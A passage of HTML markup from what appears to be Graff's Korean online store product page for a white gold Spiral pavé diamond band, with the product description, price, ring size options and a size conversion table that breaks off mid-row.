		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">모든 그라프 온라인 주문에 대해 무료 배송 및 선물 포장 혜택을 누리세요. 14일 이내에 그라프 주문건을 반품하거나 교환하실 수 있습니다. 전체 이용 약관을 보려면 <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">여기를 클릭하세요</span></a>.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    문의하기
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">온라인 문의</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/ko_KR/OnlineEnquiry-Form?products=RGR782ALL_RGR782_GR113818&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    온라인 방문 예약
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">방문 예약하기</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/ko_KR/OnlineAppointment-Form?products=RGR782ALL_RGR782_GR113818&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">닫기</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:+820222566818" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">전화로 주문하기</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            






































































    


<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6195218097001 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6195218097001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/fdee96e4-5e8c-4b41-91d0-7e7d874bddee/c304f987-eedd-4a34-9717-059fee3804fa/160x90/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/fdee96e4-5e8c-4b41-91d0-7e7d874bddee/72ac120c-adc8-4543-8155-d8c33204a8fd/1280x720/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6195218097001"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_361_6195218097001"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6195218097001"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">상세 설명</div>
                            
                            
                                모던함과 영원함을 상징하는 3.5mm 스파이럴 화이트 골드 밴드는 장인의 손길을 거쳐 세팅된 파베 다이아몬드가 끝없는 곡선을 그려나가며 손가락을 감싸줍니다. 다이아몬드 세팅 혹은 플레인 버전의 다양한 사이즈로도 만나실 수 있는 밴드는 단독으로 착용하거나 다른 스파이럴 주얼리와 함께 레이어링할 수도 있습니다. 섬세한 골드와 파베 다이아몬드 세팅을 선보이는 모던 클래식, 그라프 스파이럴 컬렉션을 다양한 버전의 타임피스와 함께 레이어링하거나 믹스매치하여 다채로운 매력을 즐겨보시기 바랍니다.<br><br>총 1.00캐럿의 3.5mm 스파이럴 화이트 골드 및 파베 다이아몬드 밴드.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">1.00</div>
                                    <div class="b-stat-subtitle">대략적인 캐럿 무게</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">화이트 다이아몬드</div>
                                    <div class="b-stat-subtitle">젬스톤</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">화이트 골드</div>
                                    <div class="b-stat-subtitle">메탈</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-9b407f2b05f9579d40af5a301d">
                    
                        









    <style>
        .picture-9b407f2b05f9579d40af5a301d .b-picture__el {
            position: relative;
        }

        .picture-9b407f2b05f9579d40af5a301d .b-picture__el img {
            position: absolute;
        }

        .picture-9b407f2b05f9579d40af5a301d .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-9b407f2b05f9579d40af5a301d .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-9b407f2b05f9579d40af5a301d .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-9b407f2b05f9579d40af5a301d"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51e52f8c/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">시그니처 패키지</span><p style="text-align: left;"><span class="h-text--body-lg">아이코닉한 패키지에 담긴 모든 기프트는 아름다운 디자인을 자랑하며, 받는 이에게 선물을 풀어보는 즐거움을 선사합니다. 모든 주얼리는 정교하게 제작된 케이스와 우아한 상자 속에 담겨 작품의 크기에 맞춰 엄선된 시그니처 백과 함께 제공됩니다. 패키지의 내부에는 오래도록 지속될 아름다움을 보장할 작품의 예술성과 원산지를 증명하는 정품 인증서가 동봉되어 있습니다.</span></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    컬렉션을 완성해보세요
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    인기 컬렉션
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselProduct">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-60b17ba8db1ed1fe1467cda8e5" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="Spiral"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/EinsteinCarousel-Load"
		data-primary-product-id="RGR558ALL_RGR558ALL"
		data-secondary-product-id="RGR558ALL_RGR558"
		data-alternative-group-type="vgroup"
		data-alternative-group-id="RGR558ALL_RGR558"
		data-limit="6.0"
		data-category-id="null"
        data-hide-tile-price="false"
        data-rec-type="product"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-95cf910dce963aa86a84d7a13b" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">스파이럴 파베 다이아몬드 밴드</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">₩ 14,350,000</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(세금 포함)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGR782ALL_RGR782_GR113818"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980610175977922049"
                            data-size="3_75"
                            data-default-text="쇼핑백에 추가하기"
                            data-set-size-error="사이즈를 선택해주세요"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;sliceAttribute&quot;,&quot;displayName&quot;:&quot;젬스톤/메탈&quot;,&quot;id&quot;:&quot;sliceAttribute&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;rosegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;로즈 골드&quot;,&quot;value&quot;:&quot;rosegold&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_sliceAttribute=rosegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1&quot;},{&quot;id&quot;:&quot;whitegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;화이트 골드&quot;,&quot;value&quot;:&quot;whitegold&quot;,&quot;selected&quot;:true,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_sliceAttribute=&amp;pid=RGR782ALL_RGR782&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_sliceAttribute=&amp;pid=RGR782ALL_RGR782&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;화이트 골드&quot;},{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;링사이즈&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;3_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;45 (US 3 1&frasl;4)&quot;,&quot;value&quot;:&quot;3_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=3_25&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1&quot;},{&quot;id&quot;:&quot;3_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;46 (US 3 3&frasl;4)&quot;,&quot;value&quot;:&quot;3_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=3_75&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;47 (US 4)&quot;,&quot;value&quot;:&quot;4&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=4&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;48 (US 4 &frac12;)&quot;,&quot;value&quot;:&quot;4_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=4_5&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;49 (US 4 3&frasl;4)&quot;,&quot;value&quot;:&quot;4_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=4_75&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;50 (US 5 1&frasl;4)&quot;,&quot;value&quot;:&quot;5_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=5_25&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 &frac12;)&quot;,&quot;value&quot;:&quot;5_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=5_5&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=6&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;53 (US 6 &frac12;)&quot;,&quot;value&quot;:&quot;6_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=6_5&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;54 (US 6 3&frasl;4)&quot;,&quot;value&quot;:&quot;6_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=6_75&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1&quot;},{&quot;id&quot;:&quot;7_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;55 (US 7 1&frasl;4)&quot;,&quot;value&quot;:&quot;7_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:false,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Product-Variation?dwvar_RGR782ALL__RGR782_ringSizeUS=&amp;dwvar_RGR782ALL__RGR782_sliceAttribute=whitegold&amp;pid=RGR782ALL_RGR782&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;}]"
                            data-color="whitegold"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;KRW&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR782ALL_RGR782_GR113818&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;14350000.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                쇼핑백에 추가하기
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGR782ALL_RGR782"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGR782ALL_RGR782"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">사이즈 &amp; 피팅</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="size-chart--rings"><!-- dwMarker="content" dwContentID="455dae27c6d79f72f486bd12ef" -->
		<div class="h-mb--32 h-text--center">    <a href="https://www.graff.com/kr-ko/ring-sizer.html" target="_blank" class="b-btn h-max-width--250">        링사이즈 찾기    </a></div><div class="b-size-table-wrapper">    <table class="b-table b-size-table">        <tr>            <th>미국</th>            <th>영국</th>            <th>일본</th>            <th>EU</th>            <th>MM</th>        </tr>        <tr>           <td>2</td>           <td>D</td>           <td>2</td>           <td>41</td>           <td>41</td>        </tr>        <tr>            <td>3</td>            <td>F</td>            <td>4</td>            <td>44</td>            <td>44</td>        </tr>        <tr>            <td>3 1⁄4</td>            <td>F ½</td>            <td>4 ½</td>            <td>45</td>            <td>45</td>        </tr>        <tr>            <td>3 3⁄4</td>            <td>G ½</td>            <td>6</td>            <td>46</td>            <td>46</td>        </tr>        <tr>            <td>4</td>            <td>H</td>            <td>7</td>            <td>47</td>            <td>47</td>        </tr>        <tr>            <td>4 ½</td>            <td>I</td>            <td>8</td>            <td>48</td>            <td>48</td>        </tr>        <tr>            <td>4 3⁄4</td>            <td>I ½</td>            <td>9</td>            <td>49</td>            <td>49</td>        </tr>        <tr>            <td>5 1⁄4</td>            <td>J ½</td>            <td>10</td>            <td>50</td>            <td>50</td>        </tr>        <tr>            <td>5 ½</td>            <td>K</td>            <td>11</td>            <td>51</td>            <td>51</td>        </tr>        <tr>            <td>6</td>            <td>L</td>            <td>12</td>            <td>52</td>            <td>52</td>        </tr>        <tr>            <td>6 ½</td>            <td>M</td>            <td>13</td>            <td>53</td>            <td>53</td>        </tr>        <tr>            <td>6 3⁄4</td>            <td>M ½</td>            <td>14</td>            <td>54</td>            <td>54</td>        </tr>        <tr>            <td>7 1⁄4</td>            <td>N ½</td>            <td>15</td>            <td>55</td>            <td>55</td>        </tr>        <tr>            <td>7 ½</td>            <td>O</td>            <td>16</td>            <td>56</td>            <td>56</td>        </tr>        <tr>            <td>8</td>            <td>P</td>            <td>17</td>            <td>57</td>            <td>57</td>        </tr>        <tr>            <td>8 1⁄4</td>            <td>P  ½</td>            <td>18</td>            <td>58</td>            <td>58</td>        </tr>        <tr>            <td>8 3⁄4</td>            <td>Q ½</td>            <td>19</td>            <td>59</td>            <td>59</td>        </tr>        <tr>           